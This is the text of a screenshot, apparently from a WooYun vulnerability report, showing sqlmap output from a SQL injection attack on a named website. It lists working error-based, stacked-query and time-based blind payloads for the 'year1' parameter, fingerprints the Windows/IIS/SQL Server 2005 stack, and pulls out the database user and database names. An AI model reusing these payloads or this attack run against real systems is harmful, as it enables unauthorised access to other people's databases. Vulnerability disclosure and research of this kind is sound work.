 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: year1 (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: year1=1' AND 2327=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(120)
+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2327=2327) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(113)+CHAR(112)+CHAR(113)+CHAR(113))) AND 'VIoS'='VIoS
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: year1=1'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: year1=1' WAITFOR DELAY '0:0:5'--
---
[17:04:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[17:04:04] [INFO] fetching current user
[17:04:04] [INFO] retrieved: anmai
current user:    'anmai'
[17:04:04] [INFO] fetching current database
[17:04:04] [INFO] retrieved: edis
current database:    'edis'
[17:04:04] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[17:04:04] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jmzx.xmedu.cn'
[*] shutting down at 17:04:04
www.wooyun.org